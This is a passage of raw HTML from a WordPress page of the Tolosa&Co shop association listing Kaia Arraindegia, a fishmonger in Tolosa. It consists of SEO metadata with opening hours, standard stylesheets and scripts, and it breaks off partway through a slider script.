

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tolosandco.org/tienda/kaia-arraindegia/
body_size: 17165
content:

<!DOCTYPE html>

<html lang="eu-ES" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">

<head>

	<meta charset="UTF-8" />

	
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">



	<title>Kaia Arraindegia Tolosa</title>



	














			














			






			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">







		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://tolosandco.org/xmlrpc.php" />

    
        <link rel="shortcut icon" type="image/x-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico">

        <link rel="apple-touch-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico"/>

    
	<script type="application/javascript">var QodeListingAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Work+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Playfair+Display:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Yellowtail:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Abril+Fatface:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="eu-es" href="https://tolosandco.org/tienda/kaia-arraindegia/" />
<link rel="alternate" hreflang="es-es" href="https://tolosandco.org/es/tienda/kaia-arraindegia/" />
<link rel="alternate" hreflang="x-default" href="https://tolosandco.org/tienda/kaia-arraindegia/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tolosandco.org/tienda/kaia-arraindegia/" />
	<meta property="og:locale" content="eu_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaia Arraindegia Tolosa" />
	<meta property="og:description" content="ORDUTEGIA astelehena itxita asteartea 9:00–13:00, 17:00–19:30 asteazkena 9:00–13:00 osteguna 9:00–13:00 ostirala 9:00–13:00, 17:00–19:30 larunbata 8:15–13:00 igandea itxita" />
	<meta property="og:url" content="https://tolosandco.org/tienda/kaia-arraindegia/" />
	<meta property="og:site_name" content="Tolosa&amp;Co" />
	<meta property="article:publisher" content="http://www.facebook.com/tolosandco" />
	<meta property="article:modified_time" content="2023-03-01T11:53:19+00:00" />
	<meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.png" />
	<meta property="og:image:width" content="299" />
	<meta property="og:image:height" content="527" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tolosandco.org/tienda/kaia-arraindegia/","url":"https://tolosandco.org/tienda/kaia-arraindegia/","name":"Kaia Arraindegia Tolosa","isPartOf":{"@id":"https://tolosandco.org/#website"},"primaryImageOfPage":{"@id":"https://tolosandco.org/tienda/kaia-arraindegia/#primaryimage"},"image":{"@id":"https://tolosandco.org/tienda/kaia-arraindegia/#primaryimage"},"thumbnailUrl":"https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.png","datePublished":"2018-02-18T21:18:37+00:00","dateModified":"2023-03-01T11:53:19+00:00","breadcrumb":{"@id":"https://tolosandco.org/tienda/kaia-arraindegia/#breadcrumb"},"inLanguage":"eu-ES","potentialAction":[{"@type":"ReadAction","target":["https://tolosandco.org/tienda/kaia-arraindegia/"]}]},{"@type":"ImageObject","inLanguage":"eu-ES","@id":"https://tolosandco.org/tienda/kaia-arraindegia/#primaryimage","url":"https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.png","contentUrl":"https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8.png","width":299,"height":527},{"@type":"BreadcrumbList","@id":"https://tolosandco.org/tienda/kaia-arraindegia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tolosandco.org/"},{"@type":"ListItem","position":2,"name":"Elkartekideak","item":"https://tolosandco.org/asociados/"},{"@type":"ListItem","position":3,"name":"Kaia Arraindegia"}]},{"@type":"WebSite","@id":"https://tolosandco.org/#website","url":"https://tolosandco.org/","name":"Tolosa&amp;Co","description":"Tolosako saltoki txikien elkartea","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tolosandco.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Feed" href="https://tolosandco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Comments Feed" href="https://tolosandco.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Kaia Arraindegia Comments Feed" href="https://tolosandco.org/tienda/kaia-arraindegia/feed/" />
<meta property="fb:admins" content="Tolosandco"/><meta property="og:title" content="Tolosa&Co"/><meta property="og:type" content="article"/><meta property="og:url" content="https://tolosandco.org/tienda/kaia-arraindegia/"/><meta property="og:site_name" content="Kaia Arraindegia"/><meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-8-170x300.png"/>



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tolosandco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tolosandco.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tolosandco.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style_responsive-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing-responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tolosandco.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://tolosandco.org/wp-content/themes/bridge/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://tolosandco.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://tolosandco.org/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.5' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-1805.disabled_footer_top .footer_top_holder, .postid-1805.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://tolosandco.org/wp-content/themes/bridge/css/print.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://tolosandco.org/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tolosandco.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tolosandco.org/wp-content/themes/bridge/css/custom_css.css?ver=1575371005' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tolosandco.org/wp-json/" /><link rel="alternate" type="application/json" href="https://tolosandco.org/wp-json/wp/v2/job-listings/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tolosandco.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel='shortlink' href='https://tolosandco.org/?p=1805' />
<link rel="alternate" type="application/json+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fkaia-arraindegia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fkaia-arraindegia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:16,2;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
